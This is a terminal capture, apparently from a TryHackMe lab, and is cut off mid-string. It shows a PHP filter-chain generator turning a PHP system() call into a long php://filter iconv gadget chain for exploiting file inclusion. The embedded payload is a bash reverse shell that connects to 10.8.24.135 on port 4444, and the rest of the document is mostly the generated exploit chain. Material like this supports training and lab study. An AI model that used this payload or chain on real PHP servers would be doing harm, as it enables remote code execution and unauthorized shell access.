 mete ~/THM/Tools/php_filter_chain_generator (main) 3.13.3
❯❯ python3 php_filter_chain_generator.py --chain "<?php system(\"bash -c 'bash -i >& /dev/tcp/10.8.24.135/4444 0>&1'\"); ?>"
[+] The following gadget chain will generate the following code : <?php system("bash -c 'bash -i >& /dev/tcp/10.8.24.135/4444 0>&1'"); ?> (base64 value: PD9waHAgc3lzdGVtKCJiYXNoIC1jICdiYXNo
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2
.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conv
ert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_
8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.S
E2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|conv
ert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.ic
onv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.icon
v.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conve
rt.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1
048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|co
nvert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|conver
t.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv
.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|conv